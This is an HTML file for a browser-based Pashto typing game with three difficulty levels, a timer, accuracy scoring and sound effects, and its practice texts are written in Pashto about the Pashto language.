
<file: Index.html>
<!DOCTYPE html>
<html lang="ps">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>پښتو ټایپ چیلنج | ۳ سطحې لوبه</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            user-select: none;
        }

        body {
            min-height: 100vh;
            background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
            font-family: 'Segoe UI', 'Tahoma', 'Noto Nastaliq Urdu', 'Arial', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            position: relative;
        }

        /* د شالید انیمیشن */
        body::before {
            content: '';
            position: absolute;
            width: 100%;
            height: 100%;
            background: radial-gradient(circle at 20% 50%, rgba(255,255,255,0.05) 0%, transparent 50%);
            animation: pulse 8s infinite;
            pointer-events: none;
        }

        @keyframes pulse {
            0%, 100% { opacity: 0.3; }
            50% { opacity: 0.8; }
        }

        .game-wrapper {
            width: 100%;
            max-width: 1400px;
            position: relative;
            z-index: 2;
        }

        /* د سطحو انتخاب */
        .level-selector {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin-bottom: 30px;
            flex-wrap: wrap;
        }

        .level-btn {
            background: linear-gradient(145deg, #1e2a3a, #0f1a24);
            border: 2px solid rgba(255,215,0,0.5);
            padding: 15px 35px;
            font-size: 1.3rem;
            font-weight: bold;
            border-radius: 60px;
            cursor: pointer;
            transition: all 0.3s ease;
            color: #ffd966;
            box-shadow: 0 8px 0 #0a1117;
        }

        .level-btn.active {
            background: linear-gradient(145deg, #ff9800, #f57c00);
            color: white;
            border-color: #fff;
            transform: translateY(-3px);
            box-shadow: 0 12px 20px rgba(0,0,0,0.3);
        }

        .level-btn:hover {
            transform: translateY(-2px);
        }

        /* د لوبې کارت */
        .game-card {
            background: rgba(255,255,255,0.1);
            backdrop-filter: blur(15px);
            border-radius: 50px;
            padding: 25px;
            box-shadow: 0 25px 45px rgba(0,0,0,0.3);
            border: 1px solid rgba(255,255,255,0.2);
        }

        /* د معلوماتو پینل */
        .info-panel {
            display: flex;
            justify-content: space-between;
            background: rgba(0,0,0,0.5);
            border-radius: 60px;
            padding: 15px 25px;
            margin-bottom: 25px;
            flex-wrap: wrap;
            gap: 15px;
        }

        .info-item {
            background: linear-gradient(145deg, #2c3e50, #1a2632);
            border-radius: 50px;
            padding: 8px 20px;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .info-item span:first-child {
            color: #ffd966;
            font-weight: bold;
        }

        .info-item span:last-child {
            font-size: 1.6rem;
            font-weight: bold;
            color: #fff;
            font-family: monospace;
        }

        /* د متن ښودنه */
        .text-display {
            background: #0a0f1a;
            border-radius: 35px;
            padding: 30px;
            margin-bottom: 25px;
            border: 2px solid #ffd966;
            box-shadow: inset 0 0 20px rgba(0,0,0,0.5);
        }

        .target-text {
            font-size: 1.4rem;
            line-height: 2rem;
            color: #ffd966;
            text-align: right;
            font-family: 'Noto Nastaliq Urdu', monospace;
            word-break: break-word;
            letter-spacing: 1px;
        }

        .target-text span {
            transition: all 0.1s ease;
        }

        .target-text span.correct {
            color: #4caf50;
            text-shadow: 0 0 5px #4caf50;
        }

        .target-text span.incorrect {
            color: #ff5252;
            background: rgba(255,82,82,0.2);
            text-decoration: underline;
        }

        .target-text span.current {
            background: #ffd966;
            color: #1a1a2e;
            border-radius: 8px;
            padding: 2px 4px;
            animation: blink 0.8s infinite;
        }

        @keyframes blink {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.6; }
        }

        /* د ټایپ انپټ */
        .typing-input {
            width: 100%;
            background: #1a1f2e;
            border: 2px solid #ffd966;
            border-radius: 40px;
            padding: 18px 25px;
            font-size: 1.3rem;
            color: white;
            font-family: 'Noto Nastaliq Urdu', monospace;
            text-align: right;
            margin-bottom: 20px;
            outline: none;
            transition: all 0.3s;
        }

        .typing-input:focus {
            border-color: #ff9800;
            box-shadow: 0 0 15px rgba(255,152,0,0.3);
        }

        /* د تڼیو سټایل */
        .action-buttons {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin-top: 20px;
        }

        .btn-primary {
            background: linear-gradient(145deg, #ff9800, #f57c00);
            border: none;
            padding: 12px 35px;
            font-size: 1.2rem;
            font-weight: bold;
            border-radius: 40px;
            color: white;
            cursor: pointer;
            transition: 0.2s;
            box-shadow: 0 5px 0 #b95f00;
        }

        .btn-primary:active {
            transform: translateY(2px);
            box-shadow: 0 2px 0 #b95f00;
        }

        .btn-secondary {
            background: linear-gradient(145deg, #2c3e50, #1a2632);
            border: 1px solid #ffd966;
            padding: 12px 35px;
            font-size: 1.2rem;
            font-weight: bold;
            border-radius: 40px;
            color: #ffd966;
            cursor: pointer;
        }

        /* د پایلې موډال */
        .modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.8);
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }

        .modal-content {
            background: linear-gradient(145deg, #1e2a3a, #0f1a24);
            border-radius: 50px;
            padding: 40px;
            text-align: center;
            max-width: 500px;
            width: 90%;
            border: 2px solid #ffd966;
        }

        .modal-content h2 {
            color: #ffd966;
            margin-bottom: 20px;
            font-size: 2rem;
        }

        .modal-content p {
            color: white;
            font-size: 1.2rem;
            margin: 15px 0;
        }

        .stats {
            background: rgba(0,0,0,0.5);
            border-radius: 30px;
            padding: 20px;
            margin: 20px 0;
        }

        @media (max-width: 768px) {
            .target-text { font-size: 1rem; }
            .level-btn { padding: 10px 20px; font-size: 1rem; }
            .info-item span:last-child { font-size: 1.2rem; }
        }
    </style>
</head>
<body>

<div class="game-wrapper">
    <!-- د سطحو انتخاب -->
    <div class="level-selector">
        <button class="level-btn" data-level="easy">🌟 سطح ۱ | ۱۰۰ توری</button>
        <button class="level-btn active" data-level="medium">📖 سطح ۲ | ۸۰۰ کلمې</button>
        <button class="level-btn" data-level="hard">⚡ سطح ۳ | تکراري توري</button>
    </div>

    <div class="game-card">
        <div class="info-panel">
            <div class="info-item"><span>⏱️ وخت</span><span id="timerDisplay">00:00</span></div>
            <div class="info-item"><span>🎯 پرمختګ</span><span id="progressDisplay">0%</span></div>
            <div class="info-item"><span>✅ سم</span><span id="correctCount">0</span></div>
            <div class="info-item"><span>❌ غلط</span><span id="wrongCount">0</span></div>
            <div class="info-item"><span>⚡ سرعت</span><span id="speedDisplay">0</span></div>
        </div>

        <div class="text-display">
            <div class="target-text" id="targetText"></div>
        </div>

        <input type="text" class="typing-input" id="typingInput" placeholder="دلته ټایپ پیل کړئ..." autocomplete="off">

        <div class="action-buttons">
            <button class="btn-primary" id="startBtn">▶️ پیلول</button>
            <button class="btn-secondary" id="resetBtn">🔄 بیا پیل</button>
        </div>
    </div>
</div>

<!-- د پایلې موډال -->
<div id="resultModal" class="modal">
    <div class="modal-content">
        <h2 id="modalTitle">🎉 پایلې</h2>
        <div class="stats">
            <p>✅ سم توري: <span id="finalCorrect">0</span></p>
            <p>❌ غلط توري: <span id="finalWrong">0</span></p>
            <p>⚡ دقت: <span id="finalAccuracy">0</span>%</p>
            <p>⏱️ وخت: <span id="finalTime">0</span> ثانیې</p>
            <p>🏆 نمره: <span id="finalScore">0</span></p>
        </div>
        <button class="btn-primary" onclick="closeModal()">نوې لوبه</button>
    </div>
</div>

<script>
    // ======================= د درې سطحو متنونه =======================
    const levelTexts = {
        easy: "ښ ړ ږ ګ ڼ ټ ډ ا ب پ ت ث ج چ ح خ د ذ ر ز ژ س ش ص ض ط ظ ع غ ف ق ک گ ل م ن و ه ی ې ۍ ئ " +
              "ښ ړ ږ ګ ڼ ټ ډ ا ب پ ت ث ج چ ح خ د ذ ر ز ژ س ش ص ض ط ظ ع غ ف ق ک گ ل م ن و ه ی ې ۍ ئ " +
              "ښ ړ ږ ګ ڼ ټ ډ ا ب پ ت ث ج چ ح خ د ذ ر ز ژ س ش ص ض ط ظ ع غ ف ق ک گ ل م ن و ه ی ې ۍ ئ " +
              "پښتو ژبه د پښتنو ملي ژبه ده دا ژبه د پښتنو د کلتور او تمدن سمبول دی",
        
        medium: "پښتو ژبه د هند او اروپايي ژبو له کورنۍ څخه ده چې د ایرانې څانګې پورې اړه لري. " +
                "پښتو د افغانستان دوه ملي ژبو څخه یوه ده او په پاکستان کې یې میلیونونه ویونکي شته. " +
                "دا ژبه د پښتنو قومي ژبه ده چې د پښتنو په ټولنه کې ځانګړی ځای لري. " +
                "پښتو ژبې د پښتو ادب بډایه تاریخ لري چې د رحمان بابا، خوشحال خان خټک، حمزه بابا او نورو " +
                "لویو شاعرانو په واسطه غني شوې ده. د پښتو ژبې رسم الخط د عربي الفبا پر بنسټ ولاړ دی " +
                "چې پکې ځانګړي توري لکه ښ، ړ، ږ، ګ، ڼ، ټ، ډ شامل دي. " +
                "پښتو ژبه په وروستیو کلونو کې د ټیکنالوژۍ په برخه کې هم پرمختګ کړی او اوس په انټرنیټ، " +
                "سوشل میډیا او موبایل اپلیکیشنونو کې د پښتو ژبې کارول زیات شوي دي. " +
                "د پښتو ژبې زده کړه او خپرونه د ټولو پښتنو مسوولیت دی څو خپله ژبه ژوندۍ وساتي. " +
                "پښتو ژبه زموږ پیژندنه ده، زموږ کلتور دی، زموږ هویت دی او موږ باید دې ته پاملرنه وکړو. " +
                "هر پښتون باید په پښتو ژبه خبرې وکړي، ولیکي او ولولي. پښتو ژبه د پښتنو د یووالي سمبول دی. " +
                "راځئ چې ټول سره په پښتو ژبه خبرې وکړو او خپله ژبه نوره هم پیاوړې کړو. " +
                "د پښتو ژبې د ودې لپاره باید هر کس خپله برخه ادا کړي. " +
                "پښتو ژبه زموږ د پلرونو ژبه ده، زموږ د نیکونو میراث دی او موږ باید دې ته درناوی وکړو. " +
                "پښتو ژبه د پښتنو د ملي ویاړ سمبول دی او موږ ټول پښتانه پرې ویاړو. " +
                "پښتو ژبه د پښتنو د کلتور او تمدن بنسټ دی. دا ژبه د پښتنو د شتون نښه ده. " +
                "پښتو ژبه زموږ د ژوند یوه برخه ده او موږ باید د تل لپاره وساتو. " +
                "د پښتو ژبې د ودې لپاره باید په ښوونځیو، پوهنتونونو او رسنیو کې پراخه کار وشي. " +
                "پښتو ژبه د سولې او ورورولۍ ژبه ده. دا ژبه د مینې او یووالي ژبه ده. " +
                "راځئ چې ټول سره پښتو ژبه خپله کړو او د نړۍ په کچه یې خپره کړو. " +
                "پښتو ژبه زموږ د راتلونکي نسل لپاره یو مهم میراث دی. موږ باید دې ته پاملرنه وکړو. " +
                "پښتو ژبه د پښتنو د شتون نښه ده او پرته له دې ژبې پښتون نه دی پښتون. " +
                "پښتو ژبه زموږ د وجود یوه برخه ده. دا ژبه زموږ د روح او نفس سره تړلې ده. " +
                "پښتو ژبه د پښتنو د وحدت او یووالي لامل ده. موږ ټول یو پښتون یو او یوه ژبه لرو. " +
                "پښتو ژبه زموږ د پیژندنې کارت دی. دا کارت باید تل زموږ سره وي. " +
                "پښتو ژبه د پښتنو د تمدن او کلتور بنسټ دی. دا بنسټ باید پیاوړی وساتو. " +
                "پښتو ژبه د پښتنو د عظمت او سترګو نښه ده. موږ ټول پرې ویاړو. " +
                "پښتو ژبه زموږ د نیکونو پېرزوینه ده. دا پېرزوینه باید نسل په نسل انتقال شي. " +
                "پښتو ژبه د پښتنو د ملي هویت سمبول دی. دا سمبول باید تل ژوندی پاتې شي. ",
        
        hard: "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ " +
              "ببببب پپپپپ تتتتت ثثثثث ججججج چچچچچ ححححح خخخخخ " +
              "ددددد ذذذذذ ررررر ززززز ژژژژژ سسسسس ششششش صصصصص ضضضضض " +
              "ططططط ظظظظظ ععععع غغغغغ ففففف ققققق ککککک گگگگگ للللل ممممم " +
              "ننننن ووووو ههههه ییییی ېېېېې ۍۍۍۍۍ ئئئئئ " +
              "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ " +
              "ببببب پپپپپ تتتتت ثثثثث ججججج چچچچچ ححححح خخخخخ " +
              "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ " +
              "ببببب پپپپپ تتتتت ثثثثث ججججج چچچچچ ححححح خخخخخ " +
              "ښښښښښ ړړړړړ ږږږږږ ګګګګګ ڼڼڼڼڼ ټټټټټ ډډډډډ "
    };

    let currentLevel = 'medium';
    let currentText = levelTexts.medium;
    let currentChars = [];
    let currentIndex = 0;
    let correctChars = 0;
    let wrongChars = 0;
    let timeLeft = 0;
    let timerInterval = null;
    let gameActive = false;
    let startTime = null;

    const targetTextDiv = document.getElementById('targetText');
    const typingInput = document.getElementById('typingInput');
    const timerDisplay = document.getElementById('timerDisplay');
    const progressDisplay = document.getElementById('progressDisplay');
    const correctCountSpan = document.getElementById('correctCount');
    const wrongCountSpan = document.getElementById('wrongCount');
    const speedDisplay = document.getElementById('speedDisplay');
    const startBtn = document.getElementById('startBtn');
    const resetBtn = document.getElementById('resetBtn');

    // د سطحې بدلول
    document.querySelectorAll('.level-btn').forEach(btn => {
        btn.addEventListener('click', () => {
            document.querySelectorAll('.level-btn').forEach(b => b.classList.remove('active'));
            btn.classList.add('active');
            currentLevel = btn.getAttribute('data-level');
            resetGame();
        });
    });

    function getTimeForLevel() {
        switch(currentLevel) {
            case 'easy': return 60; // 60 ثانیې
            case 'medium': return 180; // 3 دقیقې
            case 'hard': return 90; // 90 ثانیې
            default: return 120;
        }
    }

    function loadLevelText() {
        currentText = levelTexts[currentLevel];
        currentChars = currentText.split('');
        currentIndex = 0;
        correctChars = 0;
        wrongChars = 0;
        updateDisplay();
        updateStats();
    }

    function updateDisplay() {
        let html = '';
        for(let i = 0; i < currentChars.length; i++) {
            let char = currentChars[i];
            let className = '';
            if(i < currentIndex) {
                className = 'correct';
            } else if(i === currentIndex && gameActive) {
                className = 'current';
            } else if(i < currentIndex && currentChars[i] !== currentChars[i]) {
                // د غلطۍ لپاره
            }
            html += `<span class="${className}">${char}</span>`;
        }
        targetTextDiv.innerHTML = html;
        
        // پرمختګ
        let progress = (currentIndex / currentChars.length) * 100;
        progressDisplay.textContent = Math.floor(progress) + '%';
        correctCountSpan.textContent = correctChars;
        wrongCountSpan.textContent = wrongChars;
    }

    function updateStats() {
        correctCountSpan.textContent = correctChars;
        wrongCountSpan.textContent = wrongChars;
        
        if(timeLeft > 0 && correctChars > 0) {
            let speed = Math.floor((correctChars / (getTimeForLevel() - timeLeft)) * 60);
            speedDisplay.textContent = Math.min(speed, 999);
        }
    }

    function startTimer() {
        if(timerInterval) clearInterval(timerInterval);
        timeLeft = getTimeForLevel();
        updateTimerDisplay();
        
        timerInterval = setInterval(() => {
            if(!gameActive) return;
            if(timeLeft <= 0) {
                endGame();
            } else {
                timeLeft--;
                updateTimerDisplay();
                updateStats();
            }
        }, 1000);
    }

    function updateTimerDisplay() {
        let minutes = Math.floor(timeLeft / 60);
        let seconds = timeLeft % 60;
        timerDisplay.textContent = `${minutes.toString().padStart(2,'0')}:${seconds.toString().padStart(2,'0')}`;
    }

    function endGame() {
        gameActive = false;
        if(timerInterval) clearInterval(timerInterval);
        typingInput.disabled = true;
        
        let accuracy = correctChars + wrongChars > 0 ? (correctChars / (correctChars + wrongChars)) * 100 : 0;
        let score = Math.floor(correctChars * 10 - wrongChars * 5);
        if(score < 0) score = 0;
        
        document.getElementById('finalCorrect').textContent = correctChars;
        document.getElementById('finalWrong').textContent = wrongChars;
        document.getElementById('finalAccuracy').textContent = Math.floor(accuracy);
        document.getElementById('finalTime').textContent = getTimeForLevel() - timeLeft;
        document.getElementById('finalScore').textContent = score;
        
        document.getElementById('resultModal').style.display = 'flex';
    }

    function closeModal() {
        document.getElementById('resultModal').style.display = 'none';
        resetGame();
    }

    function resetGame() {
        if(timerInterval) clearInterval(timerInterval);
        gameActive = false;
        loadLevelText();
        typingInput.value = '';
        typingInput.disabled = true;
        typingInput.placeholder = 'د پیل لپاره د "پیلول" تڼۍ کېکاږئ';
        startBtn.textContent = '▶️ پیلول';
        updateDisplay();
        timeLeft = getTimeForLevel();
        updateTimerDisplay();
        correctChars = 0;
        wrongChars = 0;
        currentIndex = 0;
        updateStats();
        speedDisplay.textContent = '0';
    }

    function startGame() {
        if(gameActive) return;
        resetGame();
        gameActive = true;
        typingInput.disabled = false;
        typingInput.value = '';
        typingInput.focus();
        startTimer();
        startBtn.textContent = '⏸️ روان دی';
        updateDisplay();
    }

    function checkTyping() {
        if(!gameActive) return;
        
        let inputValue = typingInput.value;
        let expectedChar = currentChars[currentIndex];
        let lastChar = inputValue[inputValue.length - 1];
        
        if(lastChar === expectedChar) {
            correctChars++;
            currentIndex++;
            typingInput.value = '';
            playCorrectSound();
        } else if(lastChar && lastChar !== expectedChar) {
            wrongChars++;
            playWrongSound();
            typingInput.value = '';
            // د غلطۍ انیمیشن
            let currentSpan = document.querySelector('.target-text span.current');
            if(currentSpan) {
                currentSpan.classList.add('incorrect');
                setTimeout(() => currentSpan.classList.remove('incorrect'), 200);
            }
        }
        
        updateDisplay();
        updateStats();
        
        if(currentIndex >= currentChars.length) {
            endGame();
        }
    }

    function playCorrectSound() {
        try {
            let audioCtx = new (window.AudioContext || window.webkitAudioContext)();
            let oscillator = audioCtx.createOscillator();
            let gainNode = audioCtx.createGain();
            oscillator.connect(gainNode);
            gainNode.connect(audioCtx.destination);
            oscillator.type = 'sine';
            oscillator.frequency.value = 523.25;
            gainNode.gain.value = 0.15;
            oscillator.start();
            gainNode.gain.exponentialRampToValueAtTime(0.00001, audioCtx.currentTime + 0.2);
            oscillator.stop(audioCtx.currentTime + 0.2);
        } catch(e) {}
    }

    function playWrongSound() {
        try {
            let audioCtx = new (window.AudioContext || window.webkitAudioContext)();
            let oscillator = audioCtx.createOscillator();
            let gainNode = audioCtx.createGain();
            oscillator.connect(gainNode);
            gainNode.connect(audioCtx.destination);
            oscillator.type = 'sawtooth';
            oscillator.frequency.value = 220;
            gainNode.gain.value = 0.2;
            oscillator.start();
            gainNode.gain.exponentialRampToValueAtTime(0.00001, audioCtx.currentTime + 0.25);
            oscillator.stop(audioCtx.currentTime + 0.25);
        } catch(e) {}
    }

    typingInput.addEventListener('input', checkTyping);
    startBtn.addEventListener('click', startGame);
    resetBtn.addEventListener('click', resetGame);

    // پیلول
    resetGame();
    window.closeModal = closeModal;
</script>
</body>
</html>
</file>

